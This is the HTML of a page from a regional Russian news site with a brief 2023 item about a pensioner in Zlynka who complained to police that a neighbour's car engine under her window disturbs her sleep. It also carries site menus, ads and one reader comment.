<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-171655" class="post-171655 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d0%bc%d0%be%d0%bb%d0%be%d0%b4%d0%be%d0%b9-%d0%bc%d0%b5%d1%88%d0%b0%d0%b5%d1%82-%d1%81%d1%82%d0%b0%d1%80%d0%be%d0%bc%d1%83\/","headline":"В Злынке молодой мешает старому","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/10\/IMG_20231014_103746.jpg","dateCreated":"2023-10-17T12:36:01+00:00","datePublished":"2023-10-17T12:36:01+00:00","dateModified":"2023-10-17T12:36:01+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d0%bc%d0%be%d0%bb%d0%be%d0%b4%d0%be%d0%b9-%d0%bc%d0%b5%d1%88%d0%b0%d0%b5%d1%82-%d1%81%d1%82%d0%b0%d1%80%d0%be%d0%bc%d1%83/" /><a href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d0%bc%d0%be%d0%bb%d0%be%d0%b4%d0%be%d0%b9-%d0%bc%d0%b5%d1%88%d0%b0%d0%b5%d1%82-%d1%81%d1%82%d0%b0%d1%80%d0%be%d0%bc%d1%83/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2023/10/IMG_20231014_103746.jpg" alt="В Злынке молодой мешает старому" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">В Злынке молодой мешает старому</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-10-17T12:36:01+03:00">17.10.2023</time> <time class="entry-time" datetime="2023-10-17T12:36:01+03:00">12:36</time></div></header><div class="entry-content" itemprop="text"><p style="text-align: justify;">Все дело в разнице приоритетов &#8212; у одной женщины автомобиль, а у другой — телик и сон по графику (те, кто знают — поймут. Если не заснешь вовремя, потом будешь считать звезды всю ночь).</p>
<p style="text-align: justify;">Жительница Злынки пожаловалась в полицию 16 октября в 16.55 на нарушителя тишины. 73-летняя женщина сообщила, что ее соседка ставит свой автомобиль под окна ее квартиры и шум мотора мешает ей спать.</p>
<p style="text-align: justify;">Стражи порядка пока разбираются в разнице приоритетов и изучают возможности местной парковки.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d0%bc%d0%be%d0%bb%d0%be%d0%b4%d0%be%d0%b9-%d0%bc%d0%b5%d1%88%d0%b0%d0%b5%d1%82-%d1%81%d1%82%d0%b0%d1%80%d0%be%d0%bc%d1%83/" data-a2a-title="В Злынке молодой мешает старому"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b7%25d0%25bb%25d1%258b%25d0%25bd%25d0%25ba%25d0%25b5-%25d0%25bc%25d0%25be%25d0%25bb%25d0%25be%25d0%25b4%25d0%25be%25d0%25b9-%25d0%25bc%25d0%25b5%25d1%2588%25d0%25b0%25d0%25b5%25d1%2582-%25d1%2581%25d1%2582%25d0%25b0%25d1%2580%25d0%25be%25d0%25bc%25d1%2583%2F&amp;linkname=%D0%92%20%D0%97%D0%BB%D1%8B%D0%BD%D0%BA%D0%B5%20%D0%BC%D0%BE%D0%BB%D0%BE%D0%B4%D0%BE%D0%B9%20%D0%BC%D0%B5%D1%88%D0%B0%D0%B5%D1%82%20%D1%81%D1%82%D0%B0%D1%80%D0%BE%D0%BC%D1%83" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b7%25d0%25bb%25d1%258b%25d0%25bd%25d0%25ba%25d0%25b5-%25d0%25bc%25d0%25be%25d0%25bb%25d0%25be%25d0%25b4%25d0%25be%25d0%25b9-%25d0%25bc%25d0%25b5%25d1%2588%25d0%25b0%25d0%25b5%25d1%2582-%25d1%2581%25d1%2582%25d0%25b0%25d1%2580%25d0%25be%25d0%25bc%25d1%2583%2F&amp;linkname=%D0%92%20%D0%97%D0%BB%D1%8B%D0%BD%D0%BA%D0%B5%20%D0%BC%D0%BE%D0%BB%D0%BE%D0%B4%D0%BE%D0%B9%20%D0%BC%D0%B5%D1%88%D0%B0%D0%B5%D1%82%20%D1%81%D1%82%D0%B0%D1%80%D0%BE%D0%BC%D1%83" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b7%25d0%25bb%25d1%258b%25d0%25bd%25d0%25ba%25d0%25b5-%25d0%25bc%25d0%25be%25d0%25bb%25d0%25be%25d0%25b4%25d0%25be%25d0%25b9-%25d0%25bc%25d0%25b5%25d1%2588%25d0%25b0%25d0%25b5%25d1%2582-%25d1%2581%25d1%2582%25d0%25b0%25d1%2580%25d0%25be%25d0%25bc%25d1%2583%2F&amp;linkname=%D0%92%20%D0%97%D0%BB%D1%8B%D0%BD%D0%BA%D0%B5%20%D0%BC%D0%BE%D0%BB%D0%BE%D0%B4%D0%BE%D0%B9%20%D0%BC%D0%B5%D1%88%D0%B0%D0%B5%D1%82%20%D1%81%D1%82%D0%B0%D1%80%D0%BE%D0%BC%D1%83" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b7%25d0%25bb%25d1%258b%25d0%25bd%25d0%25ba%25d0%25b5-%25d0%25bc%25d0%25be%25d0%25bb%25d0%25be%25d0%25b4%25d0%25be%25d0%25b9-%25d0%25bc%25d0%25b5%25d1%2588%25d0%25b0%25d0%25b5%25d1%2582-%25d1%2581%25d1%2582%25d0%25b0%25d1%2580%25d0%25be%25d0%25bc%25d1%2583%2F&amp;linkname=%D0%92%20%D0%97%D0%BB%D1%8B%D0%BD%D0%BA%D0%B5%20%D0%BC%D0%BE%D0%BB%D0%BE%D0%B4%D0%BE%D0%B9%20%D0%BC%D0%B5%D1%88%D0%B0%D0%B5%D1%82%20%D1%81%D1%82%D0%B0%D1%80%D0%BE%D0%BC%D1%83" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b7%25d0%25bb%25d1%258b%25d0%25bd%25d0%25ba%25d0%25b5-%25d0%25bc%25d0%25be%25d0%25bb%25d0%25be%25d0%25b4%25d0%25be%25d0%25b9-%25d0%25bc%25d0%25b5%25d1%2588%25d0%25b0%25d0%25b5%25d1%2582-%25d1%2581%25d1%2582%25d0%25b0%25d1%2580%25d0%25be%25d0%25bc%25d1%2583%2F&amp;linkname=%D0%92%20%D0%97%D0%BB%D1%8B%D0%BD%D0%BA%D0%B5%20%D0%BC%D0%BE%D0%BB%D0%BE%D0%B4%D0%BE%D0%B9%20%D0%BC%D0%B5%D1%88%D0%B0%D0%B5%D1%82%20%D1%81%D1%82%D0%B0%D1%80%D0%BE%D0%BC%D1%83" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b7%25d0%25bb%25d1%258b%25d0%25bd%25d0%25ba%25d0%25b5-%25d0%25bc%25d0%25be%25d0%25bb%25d0%25be%25d0%25b4%25d0%25be%25d0%25b9-%25d0%25bc%25d0%25b5%25d1%2588%25d0%25b0%25d0%25b5%25d1%2582-%25d1%2581%25d1%2582%25d0%25b0%25d1%2580%25d0%25be%25d0%25bc%25d1%2583%2F&amp;linkname=%D0%92%20%D0%97%D0%BB%D1%8B%D0%BD%D0%BA%D0%B5%20%D0%BC%D0%BE%D0%BB%D0%BE%D0%B4%D0%BE%D0%B9%20%D0%BC%D0%B5%D1%88%D0%B0%D0%B5%D1%82%20%D1%81%D1%82%D0%B0%D1%80%D0%BE%D0%BC%D1%83" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%be%d0%ba%d1%80%d0%b0%d0%bb%d0%b8-%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bc/" rel="prev"><span class="meta-nav">&larr;</span> В Новозыбкове обокрали сотрудников магазина</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b3%d0%be%d1%82%d0%be%d0%b2%d1%8f%d1%82-%d1%81%d0%bf%d0%b8%d1%81%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f/" rel="next">В Брянской области готовят списки для награждения Почетным знаком «Материнская слава» <span class="meta-nav">&rarr;</span></a></div></div><div id="comments"><h3 id="comments">Комментарий к <em>В Злынке молодой мешает старому</em>:</h3><ol class="commentlist">		<li id="comment-37288" class="comment even thread-even depth-1">
			<article id="div-comment-37288" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f071f80101b5fd08f9cfa74536c6a881?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f071f80101b5fd08f9cfa74536c6a881?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' decoding='async'/>						<b class="fn">зинаида</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d0%bc%d0%be%d0%bb%d0%be%d0%b4%d0%be%d0%b9-%d0%bc%d0%b5%d1%88%d0%b0%d0%b5%d1%82-%d1%81%d1%82%d0%b0%d1%80%d0%be%d0%bc%d1%83/#comment-37288"><time datetime="2023-10-17T15:33:45+03:00">17.10.2023 в 15:33</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>машину на 10 м от окон.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="Нравится" data-comment-id="37288" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">3    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="Не нравится" data-comment-id="37288" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div>				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d0%bc%d0%be%d0%bb%d0%be%d0%b4%d0%be%d0%b9-%d0%bc%d0%b5%d1%88%d0%b0%d0%b5%d1%82-%d1%81%d1%82%d0%b0%d1%80%d0%be%d0%bc%d1%83/?replytocom=37288#respond" data-commentid="37288" data-postid="171655" data-belowelement="div-comment-37288" data-respondelement="respond" data-replyto="Комментарий к записи зинаида" aria-label="Комментарий к записи зинаида">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><div class="comments-navigation"><div class="alignleft"></div></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B2-%D0%B7%D0%BB%D1%8B%D0%BD%D0%BA%D0%B5-%D0%BC%D0%BE%D0%BB%D0%BE%D0%B4%D0%BE%D0%B9-%D0%BC%D0%B5%D1%88%D0%B0%D0%B5%D1%82-%D1%81%D1%82%D0%B0%D1%80%D0%BE%D0%BC%D1%83/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='171655' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="01a2e8fed0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="43"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208476" class="post-208476 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5\/","headline":"Среди студентов Брянской области преобладают мужчины","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU 